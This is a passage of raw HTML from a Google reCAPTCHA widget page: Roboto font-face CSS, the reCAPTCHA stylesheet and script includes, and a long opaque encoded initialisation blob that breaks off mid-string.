U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-X5bEk4Jnb_xtNWT6hrGXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-X5bEk4Jnb_xtNWT6hrGXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-X5bEk4Jnb_xtNWT6hrGXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnDi2kqG8KCJ0jChGIyw6bDqyXCpXk9acOcw4UCw5TCsFNtDTXDlsKmw6sLEMKSw5/DlcOdWMOfwqoYcSzCs1bDiSR8w5TCon1wQcKNJm7DqQ9nw4BlesK1B8K0OcKFSFoMwokcwpN/[base64]/CqsKxMcKMwp3DisO1w4YYw6TDlsO2wqppNioxwpTDpsOnTX3DtcO8TcOiwoU0UMOmeVNZUAzDm8K7ZcKewqfCkMOYWm/CgS3Dr2nCpxhYX8OAAcOBwozDj8O4woVewqpJTHhuBsOUwo0RMsObSwPCocKUbkLDmicHVEJeNVzChcK0wpQvOCbCicKCWW7Djg/[base64]/DrxRTw5V1w5PCmsK2w50WA8OCwovCl8O/FEvCocKvw7gSw5xew700IMKkw7h9w4N/LAPDux7CusK/w6Utw6YCw53Cj8KcH8KbXyfDgsOCFsOKCXrCmsKCNBDDtnBkfRPDggHDu1k+e8OFGcKGwonDssK0WMKewro7w5gqUmEqwrEhw5DCicORYsKLw6wowrY9HsKNwqXCjcOewqcSHcKBw6Rmwp3CjlLCtsO5w7/CscK/[base64]/ChMKMwocwFsOfwroCwozDh3vChhglC0jCjsKZO8OFFUfDnmfDpgU4w7/CoUJDEsKdwoJxX2LDhMOewr3Dv8O2w7XCpMOuXcO1KcK9FcO0csOkwqlyVsKATS8Iw6zDll/DjcKXeMOLw60iVsOTecOLw4pFw4s4wo3Cq8KEWT3DlgDCvTUkwonCrHLCnsOxccO2wrFATsKzGzd4w6YkTMO0PBYgb2xpwpbCmcKBw4nDk04cRsOBwrdjO1TDnzU7YcOsc8KmwrpGwp5sw4xgw63DrcKYN8KpZ8KJwrjDk3HDiFYRwpXCncKFEsOpWcO/esOLaMOaDMKeR8OmCAdnc8K4CwRtMXMIwrNeK8ORw6rDpcOUwqrCqHzDrCzDnMOGZ8K9SGhEwocIJTdHDcKqwq0jIcOJw7/CiMOPHXMaXcK+wpnCmXVqw5TClC/ClgQcw4BRDiscw4vDnmpBYGDClnZvw4bCtQbCplcqw7BIOsOZw53DlR/Dl8Kqw4AJwr3CuX5/wrh/b8ORRsKlbcKpYVvDoitHC3sYBMOoKXURw5fCoBzDuMKVw7zCpsK6WRs3w7VZw5JGXlJTw7TDnBTDt8KuFHrCsy/DiWvCiMKCWXkUDjIzwoPCgsOTFsK0woLCtMKCB8O2dcOARkHCucOnZwbCpMOCalpNw6sAEzU2w6kGwpYmKcOiwpFOw4nCkMOkw4I1FlbCk1tvU17Dn1/DrsKrw6nCgMOVCMOrw6nCtnx7woFvf8K0wpRrZWzDpcKtSMK5w6oRwpsABkIpG8Klw5/DrsOGNcKJLMKMwpnCkz8ow7HCpMKbO8KUCxHDnnEuwo/[base64]/Cs8KdKcKJcwRvYUDDt8O7OcOhJH0Iw4pRw5rDhxFlw6rDpsK+wpc+w6wTeFUfOy98wq9uwpHCgls7b8Kiw5zCmwAxLDzDuCR/DsKuXcKKeSfDrcKFwpVWEcOWK3RXwrIYw6vCjMKNKA/DrFHDn8KjEWRKw5zCgcKDw5jCs8OwwpPCiVMEwrDCvSPCo8OqMFhZHhQGwqfDisOiw5jClcOBw6oxSVhOSEsUwr7CnkrDtXHCucO+w4jDuMKWT3HDhWzCmcOWw6TDqsKOwpo8IhvCiTI7LCPCicOZM0nCvQ/CrcOxwr3CgkkVMxRSw7jDh1fCszppbnFWw5rDnBdAExBLFMKfTsOVHyPDvsKCX8ODw40rY2ZIwrXCq8OHA8KgAmAnMsONw7DCsUnCulgVw6bDhsOwwqXCvcO/w7fCjsKMwosbw7fCqMK1IsO/wonCnC5mwpt4dl7Cu8OJw7XDicK+X8ObPHTCpsOJXRbCokzDp8KTw78tLsKfw4PCg0fCmMKfNjZTD8KcScOcwoXDjsKPwoc8wp/DvFY6w4zCssKPw7YYHsOJVsOvNlzCk8ORLsKXwqFAGWc8acKjw7dqwp9EIsKyLcKow6/CuhfCh8OwD8O0Qi7DqcOqI8Kka8OYw5V3w4zCiMOUeEs/[base64]/wrDCv2NOw6HChR8Sw7vDtV4Wwq3Dh10LwoxaMHbCkW/DgMObwqbDmsKGw7B1wp3CmsKPf3jDucKxWMKSwrhYw6wPw63CkxEIwoUIwqTDoC9Aw4zDrsOowoJrRD3Cp2ZXwpXCh2HCgifCucOdTsOCUsKFw43DosKhwrfDisOZKcOQw4/CqsKqw6VxwqdBaC55blMuBcOvcD7CuMKEbMKrwpRiEw4rwpR2D8KmAcOMecKwwoUHwoluE8OVwr9jH8Kxw50mw7RORsKse8K6OsOvH0RfwrzCk1bDjcK0wpTClMKue8KoUmg0HnkzaH0KwpBCPHvDh8KrwrcjJUEnw4stOU7CkMK0wp/CoEnDpcK9esKpP8OGwpJDO8KXTwE3NVt4ZWzDrwrDlsOzZ8O8w6bDrMK/TTLDvcKCQRTDrsKLLCE5BMKxYcOkwoHDgizDjsKSw6TDucO/w4nDr1JpET0gwqQQfD/Ds8Kdw5c2w4cHw78bwrvDncKqKiB8w7tzw7DCs3XDisOHAMOyDcO8wqvDnsKEawEkwowQGSojAsOWwoLCkiDDrMK+wq8LfMKtCT05w7vDuFvDrBTCqX3DkMO0wph2TMOFwqbCtsKTQsKCwrhMw5HCj3LDtMOEdcKtwrMAw4tBc2kLwp/ChcO2TFYFwpZpw5TCj1Zsw5gOKjcVw5oAw4PCksKBG2pudh7DisKcwqVOXcKvwpPDkMOEHcKxVMKSEsKqFjPCmsKRwpTDpsO8GQsEdgzDjHhgwoXCszbCqsOzCsOjUMO4FHgJAcKwwoXCl8Kiw41xBsOiUMKhWcOMKMKrwpJOw7wLw7PCu2kLwp/Dll9zwrbCixBqw6jDrHFEa3VeT8Kaw50VOMKkJsOBaMO1H8OQFWkjwrRBVxXDg8O6w7PDv17Cmw8bw4J1G8OBDMKswrLDqFVNbsOCw6PCt2JOw7HCo8K1wppAw5vDlsK6DDrDicOSaVt/[base64]/DmVYmf8OUw41PJMO3GVXDtsKEwqbDqwLDt8OZwoVOw5MwRsOPR8K5w6bDmMKXbD/CqMO2w4/DlMO/Og3Dtk3DqTECwrg/wpXDm8O2dUnCjyvCgcOrLzPClcOSwpJpGMOhw5cSw6QEH0l/VsKeLXvCvMO9w4dxw5rCpMKWw74jLivDl0vCnDxQw7NkwoxaElkjw7VQJCvDlwxRw6/DjsKbDxBWw5F1w6kRwpvDrjvCuzjCl8Olw4XDm8KoLRVvQ8KKwp3CnwPDkCgkB8OTOMOuw486BcOlwpnCtMK7wpTDs8OANQNESxrDikbCksOvwqLCkCkyw6vCpsO7KSnCrsKUY8O2F8OPwovDjSnDsgU4dXrCinYYwo3CtjBiV8K9KMKiLlrDrFnCoUk/ZsOUT8OqwrDCtEYtwofCk8KEwrgsBBvDrD1eHS3CjksHwo3Du1vCrWTCtXZHwoYxwrbCj1hMGGtVbsKwFmgwZcOcwo4Mw70Rw4sRwoIpRTjDpj1aC8OMK8KPw4nDtMOqw4jCqUUWU8Otw7QoccKMEWA+cG4Uwr8PwopGwrnDvsK/[base64]/DtDt+cMKJwo8Hw7PCv8K4dgBdPG0XIcOAw57CqMOHwoXDiQpiw7pnUnLCkcOUMn7DgsOpwoQ9K8OCwpjCpzIEAMKHNknDkgPCu8KEfBsRw68kGTbDrwIow5jCijjCpB1Tw4J5wqvDpUcrVMO9TcK6w5YxwoImw5Apwr3ChcK/w6zCvD7DmsOvYg7DtsOrEcKrNWjDiTpywrc6IsOdw4XCjsOpwqxAwqVGw40nZT7CtW7Cgk1Qw5fCmMONNsOSHH9twqM4wq3DtcK+wqbDmcO7w6rCt8K9w5x8w5ZiXTAlwpt0ScKXw6nDsyhJIw8AW8OowqnDm8O/K0DDqmHDkQpsMMKQw7fDtMKowqjCoV0Yw5jCrsOOV8OfwrI/FiXClMO6RgYDw7/DiinDsRp5woB4C2R/U3vDumnCg8K+JCbDlcKLwrERb8OKwoLCgsO+w7rCrsKOwrvClkLCtALDnMOmcALCicOBCEDDpcObwq7Dt3jDvcKKQyvClsKVPMK4w47CtRrDjjBnw7QJcl/DhsO2GMKgccO5RMO/VsK8wpogQEHCmATDgsKiGMKUw6/DkwvCtXA6w4fCnsKPwrrCpcO8ZCHCmsOrw6YaWhvCgsK7F1NxQn7DmcKUVAoRb8KOG8Kca8OcwrjCqcOPN8KxfMOMwoInVF7Cs8Oowp/CjcOaw4oLwoTDsCxLP8O8YTXCncONWi5NwpdlwpB+OMKQw4cIw71Qwo3CoxPDqMKXAsKJw5ZEw6NBw6HCqnkew5jDl03CqMO8w4Rra3x/wr3DnHxfwqMrX8Opw6TClQ1gw5jDpMK/EMK0JR3CkSvDrVMrwoB+wqA1FMOVcklbwoXCp8OxwrHDo8O4woTDs8OnCcKXf8OQwrjCsMOCwprCrsOHAMOjwrctw5l2dMOfw5vCrcOSw7vCrMKYwofDt1R2wp7CjyR+IijDtx/Cvi9WwqzCpcKoHMOJwrvDmMKAw5w3dGDCtjbCt8KcwrLCkxg3wqE5dcKyw5zCvMK1wpzClMKzIsKEDsKfw5DDl8Oiw7bChRzCi3Y/w4nDhjLCgklOw6/CsAtWwq3DhFo1wqjCpXnDvkvDjsKWWMORFcK4NsKBw6EywrnDqlfCtcOQw4MJw4JbZAgFwpdMEHdQw4U2woxqw4Q/w4TCkcOLd8OewpTDtMK+McKiB0ZoMcKmMQ7Dq0TDozzCpcKlWsOsNcOUw4YMw4zCjGPCocOWwpHCjcOgeG5ywrIZwovCrcKjwrsJOGwtYcKtLRXDjMO9OmHCpcK+F8KneV/CgDcHbsOIw4fCoALCoMKza0JBwo5Ewo5DwqBhXwYJwolowpnDqG9XW8OWXMKuw5hnUWpkIxfDkUA/w4HDoT7DsMKDThrDjsO2ccOyw6LDtsODAcOeMcKXHnPCuMK2KWhuw4g/UMKiZcOtwpjDumAOZVrDsEw8w6Fhw44iSihoPMKwVsOZwpwOw61zw4xGUMORwpV4w5N2Y8KaCsKewqcuw5PCv8O1FDFPPRPCksOTwqjDqsOew4zDlMK9woZiYV7Cv8O+csOnw63CrDNlY8Kmwo1gGn7CusOewqnDhyjDkcKfMG/DuQjCr2ZDDMOQGizDvcObwrUjw7TDjk4YAXEgOcKqwoU2ecO0w6w4dGTCp8O8dmPDo8O8w6Rvwo7DkcK1w7x9TQgSwrTCtwtawpZgYxdkw7LDksK2wpzDo8KhwpxuwprCpHRCwqTCjcKQPMOTw5RYWMO+BiHChX/CgMK8w73Dv3NDYcOXw68ID1ABfGHDgMObTWPChsKywoZJwp9PVWvDgDQywpPDmcK0w6DClsK3w4cdB2A8PR4jdTTDpcOGWUYjw7DDhS/Dmnk2wo9Nwo9+wqbCo8KtwoYBwqjCksKhwr7CvQnDtz3CtwYLwoo9JSnCl8KTw7vCisKXwpvCtsORLsO+U8KBw6/[base64]/Ct8KAw4jChi3DscK2wrsrTlVNXEhswovDjsOxaRDDsQ1NVMOhwqx/w5tOwqRXQ0PCscOvMWbDrcKRPcOlw4XDiRdHwrzCqmlJwqtfwqjDgAvDsMOtwotfSsKOwqrDm8Osw7fCqMKRwoVBPTXDogAOdMO9wrbCtMO7w7TCl8K7wqvCj8KHAMKZTkPDq8Knwrk/[base64]/w6M0wrEyURHDhQ3CkVpfw7cFw74tJi3CvsKlwpjCrMOSJXfDugXDucOmwoXDsAkWw6zDucKgaMKKTsOnw6/[base64]/Dln5rw4R7J3l4S07CssO2ehsTw7FgwqwMTTYOf3VlwpvDnsKawr4swq0JfTYZVcKZfx5cb8OwwobCl8K3G8OFb8KwwonCssOvKsKYBcKKw5RIwr8Yw5/Dm8Kiw44iw418w4bDmcOACMKrQsOCexTClsOOw6YjKAHCj8OzHmjDuGbDh2zCu1Bedz3CizfDhy19JVR7Z8OdcsOJw6JbOXfCi15ABcKSUCJWwo8Fw6jDqMKEB8K8wpTChsOew79gw4RmOsK4MW/CrsObS8OSw7LDuTvCs8O1woUQDMOcFBTCqMKyO0hnTsOnw7TClF/[base64]/DlcOCClbCpcKQwozDlMKSOMK8SGA6CcKww5TDkyoef2UjwoDCv8OkN8KOHAZjGsOiwrrCgcKSwpVhwovDicKWKCrDlXt7cx04e8OAw5t0wozDpnnDrcKIEsOGYcOnWXNawodaKBRpR3d0wp0lw7fDscKgJcOZwrHDsUXDjMO+C8OPwpF3w6ANw4IGX0JsSF/DpWYzT8O3wqlOY2/[base64]/[base64]/DoEljYXoLw7fCpyJIwpIgwqjClW7DhnE9JcOEdkLCmcKnwpkVexnDlBLCgxJ2wpjDk8KVR8OJw69fw47CmcKsXVYGAcOqwqzDpcO6dMOzN2XDp1sWMsKlw4HDgGFZwqt2wpE4dXXDlcOwAxvCu2Zcd8OAw4wlaU/CrlDDhsKmwoXDjxLCscKMw5lTw7/DtgxUFVIYNUl1w7w8w6zCtyPClRnCqm9cw6t/OFBXCFzDpMKpFMOIwr5VBBZPOh3ChsOxHnE8cxIcQMOmC8KDciEnXwzCk8KYSsOnYhxLZgQLWAIDw67DpQtaUMK5wq7Ch3TCmAxhwpwMwpMFQWwSwr/Dn1rCsWDCh8KAw5xOw5UdRcOYw7kywrDCvsKqZlDDmMOwEcKaNsKmw47DtsORw5XCnRvDoi8XITHCky1YVWDCpcOUw5otwonDt8KEwpLDjSYxwrM2FG/[base64]/[base64]/w6bDmmvCvzTCn8KtSsO/RQvDvcO1BcKiVsOeH1LChMK1wprDuUQRLcOxCsK+w67CjyfDhMKhwpLCkcK8f8Kgw4jCsMOrw6/DtzMtEMKxUcODAAMWbcK6Hz3DrSLClsKdWsKcbMKLwpzCtsK6LBbCnMKcwprCtT8Zw6rCiVVsVcO4H3tZwrLDsAnCo8O2w7rCp8K5w68mL8OOwq7Co8KrE8Ohwqonw4HDqMKOwobDmcKDARs3wpRzdDDDjnjCq17CoBXDmGXDmcO1bg87w7jCg1TDulg2dS/Cn8O/UcONwrzCs8KdBMOzwq7DgMObw5oQaUESF1MQdCkIw7XDq8OAwovDjmIMWi4Xwp7CkwVrSMOQREpkY8KgJ1Y3dy/[base64]/CusKXcVnCg8ONSnjCnMOdP3AVwr7DmsO7wr3CvMOYMA1YUsOcw6ENBE9jw6QQHsKeZsKew59SfcKLBAYjVMOVEcK4w77CvMOyw60vSMKQCjHCrMOFKxTChsKgwqLCtkXCkcKjKUZfScO2w6TDqmsJw73Ch8OobcONwoxxLcKpRk/CosKzwrrCoHvDgEYgwq8EYE4Nwp/CpAxXw75Kw6LCv8Kmw6jDq8OfNEg7wpc1wr9GRsKcZlLCnFDCoy17w5vCisKqP8KuRFRFwr5Lwr/CuRYWc0AFKTZjwrvCgMKUFMOWwoXCu8K5Ay0NFjd5NnzDhgzDn8OzUnnClsOEDcKmUMOvw74Kw6VIw5LCjUVHKsOrw7V3RcOxw57Cg8O+O8ODezLChcKMKDDCmMOOBsO+w4vDlmDCssKaw5rDlG7Cmw/CuX/[base64]/ChmFVwq0vw59Bw6VvIcKRPXkhwrHCtHfCj8Ozw6/Cs8O6woxMOTnCqUc3wrbCkMOdwqoCwr0qwrPDumPDp0vCiMO7W8KSwoASbjood8O4bsKrXi5lWFFdX8OuFsOkXsO9w6pfBC9xwonCtcOHfMOWW8OIwo7CvsKhw6bCiVbClVgOcMO2dMKhIsOxJMOyK8Kiw68TwpJWwrHDnMOGaxhOY8Krw77DrmrCtHl/ZMKTHAReOGfDpTw8I0/DvBjDjsO2wo/Cl3BqwqvCtWMMH0pGesKvwpkqw5wHw6hcPTTCqEgOw45za07Duw/Dog/Ct8O5w4bCnnFLAcOsw5PDksOHLAMhF38ywpAgW8OWwrrCrWUnwoZXSToUw5t2wp3CmzcfPy9ew60ddMO2G8Obwo/Dk8KEw5FCw4/CoFTDgcOGwp04IcKRwq4pw78BEw9Ow5kDMsKlOkTCqsOoCMKFbMKtOMObJ8OVcT/CoMOuOsO/w70nE0suwpnCukLDuy/Dr8OLHzfDl18hwq15DsKyw5QbwqxAW8KFGsOJLF8yGQ4qw4IRw5jDtBXDmxk7wr3CmcOHTxI6EsOTw77CiFcMwp0ZdMOww7vDhcKewoDCjxrClSZiIncTWMKQCsKNYcOOfMKDwq5jw7Vuw7kIeMOaw4NXBcODd3VxRsO+wpcQw5LCsCULfi5gw7Rrwo/CijoKwrLDscOWYjAaRcKcOFHCpDzCpcKVcMOKFVLDpEPCr8K7eMKTwo5nwoXCkMKIBWjCk8OVS3xBwpVwWjzDqwvDgirDhALCgUtAwrI/w51TwpVBw6Agw7bDk8OadcOifsKkwo/CoMOdwqpiOcORFATDisKnwo/CpMOUwqcWM3bDnXnCmMOiEgUtw4TDoMKqHRvCtHDDjTdHw6TDv8OzajhPSU0dwrskw4DCiCQSw6Z6RcOTw44Ww7kNw4XCnVBCw6pKwqvDmURbIMO+IcOXOk7Ds05hCsO/wpVxwrLCvhdow4NSwrwpBcKsw4dLw5TDtsKvwpllcmTDpgrCmsOpeGLCisORJALCucKtwrItRU4SYB1Pw7pPY8OVPTp+FHxEGMOxLMOswrcYbiLDomEZw5QDwq9Rw7HCrF/ClMOMZHZlLMKBE15zO3HDskoxdcK1w6V+QcKqMHrCmQxwNUvDrMKgw5TDocK1w47Cl0bDssKLCmHDisOOw7TDj8Kqw5hLIVsHw6JpO8KZw5dBw4g2N8K0BRzDmMK1w7vDrsOIwrPDkidgw64YJsKgw5HDqinCu8OVA8O4w41hw5ghw6V/wpdZAX7DjEk9w6sGQ8Otw5pZEsK+M8OFHT1nw6HDsBDCs2LCj1vDm3zDk1/[base64]/ER1ow65ew6jDncKdZB1uAzHDv1rDlsOSwojDgQNRw7dBw4PCsS7ChcOPwo/CgkRAwopcw5EDL8K5wqPDukfDu1cXO05awrTDvTLDgAzCilFawq7ClXfCsEU2wqoEw6TDo1rClMO1asKAwonCjsK3w5wSOGJ/w5VzasKAwrjCrTLCosK0w4M+woPCrMKMw4zCjyFMwqLDiAJjYMORNyUhwpjDjcK6wrbDpTNnIsO7JcOXw6tnfMO7MXp0woMNTcOhw6BBw4Upw7XCqmIkw5/DnMKAw77Cn8O2D38lVMOnJwnCrU/Dng9owoLCkcKRwqnDqjjDgsKaJyPDjsOewr7CvMO2MzvCoGXDhFsXwofClMKaGsOYAMKewppmwqjDjsODwqcRw5nCj8K8w7jCuRLCo01YYsOCwoUoClvCosKxw4fCrcOEwq3CnVfCgcOTw7bCohTDv8Kyw77DpMKkw61vSh1nGMKYwow/wqppccOzBS4uXsKqC3HDhsKyLcOTw5LCtw3CnTFbbmR7wpbDsC4OWlXDtcKbMyvCjcO+w5drIELCpCPDtsO3w5cCw4HDjsOvZiHDq8OVw7wqXcOWwqnDkMKVHy0FVFrDsHM2wpJ0PcKWGsO3wqwAwqANwqbChMO0EMK/[base64]/CjcKaw5Jyw5TCrR4Rw4J/dMK6wrDDnsOYBsK6woDDtcKNw7UXw4gpMlZvwqsbJxHCsFPDgcKjN13CiGvDqhNbPsOgwqDDuFA0wo/ClsKnHFBtw7LDqcOAZsKNPi7DmzDCiRARw5R2Yj3CscO0w4QIXnHDqgTDtcOtNUzDncKfCBYtEMKLMiBLwrfDncOBG2UGw7pUTidJwrk+Ay/[base64]/VsK4w77DqX9UwpNEwqFHw73CkcKvw7pBNUvDiTzDtzDClcKIZ8OCwo0Uw6/[base64]/DqEvCkkZ5w6HCqVJ3CcK6w7Amwo/[base64]/K8O9wrnDl8Oqwqdqw7jCosKYw5U3wqrCs8OIw51zw7XCt2wIwovCmsKWw6Jkw50Fw4Y3LMOsWSHDkHDDq8KUwoYDwobDiMO2SR3ChsKXwp/CqWdsH8KFw5JUwpbCpsK5f8K1FRXDnyvChCrCiH4DNcKwYhTCtMKEwqNNwoIyQMKcwp7CpRjDlMODMVrDtVoCEcK1UcKiIibCoy7Ct1rCmWozd8K9wpzCsCVoGUpreCZnZEtgw7BtIS/Chw3DqsKnw7HDhjwiaEDDjTM/Bl/ChcOiw44NFMKIcVg5wrlFWi5jwoHDusOKw7rCqSEQwp1SfjcYwqJWw6TCnRp+wqNSHcKJw5vCpsKIw4o/[base64]/[base64]/DtMK4JsOywppRc8KkTcOiw7HCp2oJGhTCiFLDpWjCisKVw5bDhsK0wrd+w5MMZAPCqA7Cv0zCrxPDssOJw4BzF8KVwrBCZcKDFMKyBcO5w7XDoMKww41zwqtKw5TDqyoxw5YPwrrDg2lUI8OxQsOxw47DiMKAei8jwqXDpD1DKDFgYDbDn8KWC8K/fg1tQ8OxYMOcwqbDh8O2wpXDhcKtOEPCvcOmZ8Oyw7jDmMOoVn3DlWNxw6bDpsKJGjPCtcOvw57ChGjCl8O7fsOSeMOeVMKwwpzCq8OlIsOSwqp/w5NGPMOLw7tCwrY2flZmwpt4w4rDkcO1w610woHCtcOcwqVFw4XDtHvDgsOywpXDkWExSsKPw7bDlnxDwp9kSMO3wqQKGsKDUDBZw6RFb8OZET4/w5Yvw7pVwo1XQSx/KUXDr8ODcF/Crkg/wrrDkMKbwr/DpB/Dn2fCnMOkw4Qnw43DoGlBKsOaw5t8w7PClBTDqTrDhsK2w6XCmwnCvsOpwpnDr0XClsOjwpfCusKbwr3Dv2MJdsOsw6g8w6TCgsOiUk/CrMOtSCPDlS/Ds0Mqwo7DgEPDtFbDlMONI2nCiMOEw4dAIMOPD1czYijDjkprwodzKETDm17DpcK1w6stwqodw6YjNMKAwoRBFsO6wqlkZGUAwqXDmsK6BsOvNGQxwqEzb8KtwpxAIT5Sw5HDqcOWw7gLEkXCpsOcRMO9woPCsMOSw4nCjW7DtcKjOnXCqWPCpF/Cng1kBcKHwqPCiwjCoXc5SSbDsDoXwpTDusKMJgIywpdWwo4uwoTDisO/w4wqwpEHwqzDjsKiA8OybsKFP8K4w6HCjsO0w6YeZMKtRSQiwprCsMOfNwZcWEE4b3B6wqfCun0dQx5bEj/DlBbDvVDChns6w7HDgTEGwpXCiXrCvsOow4I0Tx4VLMKuBm3DmcK6w5ErYw3CpFYTw4LDisKrbcOzPXXDhg4Lw6ELwok8DsO4JMOXwrjClcOKwplkECBHUH7DpzLDmgjDhMOJw5ohdsKBwojCr00tN3/Drx3Dn8Ocw6/CoAE0w6rCncO5IcOWKH0Kw4HCokc9wo5CTsKdwoTCi1XCjcOAwp9dMMOxw4HDiBTDtz/DjsKzDSpBwr8AKS1oesKHwr8EEzvCuMOmwoI6w4LDt8KINQ0hw7J6wpnDm8KJdkh0dsKUemV5wqBAwrDDhA48NMKTw4guD1dOCCpKHG8yw6diaMOhG8KpczPCtMKLfi3DogHCusOVWsKNGXlUO8Opw4oYPcO4fwHCmsKEM8Krw553w7lrWWLDrMOPZMKEY2bCqMK/w5Mgw6caw63Cq8K8w6onZx4UGcKqwrQfNcOowrcvwqhtwoRlJcKucWvCrMOhfMK/AcOsZwfCv8KUw4fCtcOGEAtIw5jDo3w1EiXDmHXDsihcw7PCuSHCpTACSW/CuGdswrPDosO8w7jCtTQow6LCqMOHw4LDrX4KI8Kgw714woFHGcO6DCTCgsO0JsKOKFnCncKLwp9WwrkEJMK0wpDChQUOw4DDocOUNX7CqBs1w7BNw7HCoMOIw5k3wqfCi18Kw50bw4cOTE/ChsO+LsO/[base64]/[base64]/Ds8Ocwq3DsBYMw5lJfkDDgnhDN8Orw6LDtAABw4ZRelnCosKHLnpcYSckw5fCncKyBnrDmXJkwq8dw5PCq8Ove8OUBsOHw6l4w4FuEcOkwpHDrMKsFBXDk2DCthkOwoDCig5LF8K6ayR/FXdjwrvCk8KqIWhyWjTCq8Kywqtiw5TCgsK/YMOWQ8KxwpLCqF1eNUfCsD0IwrNsw4XDvsOvBT9jw6vDgE9Fw5XDssOmGcOULsKcQjguw7vCiWzCu2HCkEcoR8KEw6Z3Qw8ew4JwOxnDvT4uf8OSwqTDqkM0w6/CoGHDmMOiw6nDjGrDjsKpAsOWw5DCg3fCkcONwo7Crx/CmilywrgHwrUsZW3CncO3w4HDkMONVMKBFSvCncKPRz01w4AGQwnDk0XCvQgONMOKVl/DinbCrcKXw4PChMKIKnAhwrfCrMKpwp5Owr07w7vCskvCoMO9w486w65Nw4wzw4dYFcKdLGfDsMOUwq3DvsOjGsKNw7nDr3YVdcOnbC/Dpn55asKBDcOPw4N3VVpUwpAYwqTCk8OAGSLDkMODFMKhGcOgwoTDng5PQsOuwq9BHm/CsxjCrC/CrcKmwqdPCErCtsKlwr7DkhpVcMOyw7bDkMKXZGbDicKLwpIHACtVw4UXw4jCnMO1bsOAw5rDgsO0w5tcw7J5wqcgw5HDnsKPZcOoc3zCu8KoWGwBFGnCsgBDbWPCgMKSUcO6woAUw7lNw75LwpfCg8KVwqhJw4vChsKBwo9Vw7/DsMKDwp4rO8KUM8OGecOINmZdIyHCpcOhBcK7w4/[base64]/[base64]/DtMKuwq/CuhAWw5FDWA54clIowp1/wo9owolQKMKoAcOGwrjDrVtMfcOHw5/DtcOcOVEKw5DCuUjCsn3DswDCv8KCew4dCsOQSsKww79Aw7zCpXDCocOOw4/Cv8OJw7sPe1Jkf8KXVjzCisOUFyYrw5k3wrTDjcO7w5PCuMO/wrHCuy9lw4PCl8KRwrRawpHDrAZKwr3DhsOvw6AIwpEMJcOHB8KMw43DjkQ+YSRiwrbDusKRwpnDtnHDoVPCvQTCr2HCiTzCn1dCwpoVQRjCjcKlwp/CucKwwqY/Fz/CjsKyw6nDl38OOsK8w4vCmBR+wq0rAXQkwpA9A0TDh1k7w5hRN0pww57CkEprw6tOV8KLKCnDhXfDgsOjwqDDksOcRcKjwrhjwprCrcK/w6phJ8OQw6PCjcK1I8OoYiDDkMOUIjfDmU1CEMKNwpnDhsO7ScKWbcKawrvCq3rDjA7DgBvCoSTCvcOXKTUVw40yw67DvsKMLn7Du1jCsTwGw5/CmMKobMKxwq0Sw55HwqzCmMKPcsKxTB/Ct8OBw43ChDLCu2vCqsK3w6lqXcOaaWVCUsKwMsOdFsK9FxU7Q8KKw4MaHnjDl8KeB8K9w4IOwqITbWx3w6ptwq/[base64]/CsFlfWSDDuXR1w6J1OynChRYKw7bCrMO/[base64]/DiMKDah9ew7jCqHjCr8OrwrjDjXDCrDQEDmHDqissDMKfwrvDiQvCtMOGDiTDqQZBfBdufMO4HUHClMORw41uwqADwrtUX8K+w6bDmsOQwpjCqWfCjm8XGsKWAsKJDU/Cg8O5ZQYRN8Oqcz8MBSzDi8KKwoLDvHnDj8KTw68Bw4QUwpAbwpI1Yn3CqMO/E8K7P8O7LMKubcK7wpMvw49AWzgbC247w4fDgW/DjnwMwq/Ct8OeVA8/NTDDp8KdMiVaC8OgHSPCscOeEToMw6VvwrPCo8KZVVfCuG/[base64]/[base64]/DoGjDsiY0wqIGw4BoR8KmLBAvJsKTw4jCjMOfw7/Cinp6w54fTMKXW8KcVBfCqgZYw5p8BkDDlT7CpMOaw7/CtlRQaRLDuTJlUMOZwrIdG2VoW0FqTm9vG3TCmVbClMK0BB3DrQ7DnTTCgQDCvD/Doj/CvRrDtsO2LMK9M0jCpMO6RhYLICoBJwfChj5saygIWcOGw7jCuMOUQ8OPesO+PsKiUQ0jQ1pqw4zCu8OOMEFkw4/CoHrCjMOjw